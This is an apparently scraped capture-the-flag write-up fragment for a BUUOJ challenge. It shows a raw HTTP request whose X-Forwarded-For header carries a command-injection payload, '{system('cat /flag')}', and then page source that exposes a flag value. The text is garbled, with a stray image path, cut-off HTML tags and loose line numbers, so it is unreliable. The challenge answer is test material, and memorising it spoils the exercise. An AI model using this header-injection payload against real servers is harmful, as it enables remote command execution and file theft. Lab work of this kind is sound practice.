 GET / HTTP/1.1
Host: node3.buuoj.cn:28430
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: pma_lang=zh_CN
Upgrade-Insecure-Requests: 1
X-Forwarded-For: {system('cat /flag')}
Simple IP Address API
tle>
11 k rel="stylesheet" href="./css/bootstrap.min.css">
12 >
13
14 class="container">
15 v class="row">
16 <div style="float:left;">
17 <h1>
IP
</h1>
18 <h2 class="hidden-xs hidden-sm">
A Simple Public IP Address API
</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">
Current IP:<?php $flag="flag{9451d0bf-08c3-481c-906c-705e661f6709}";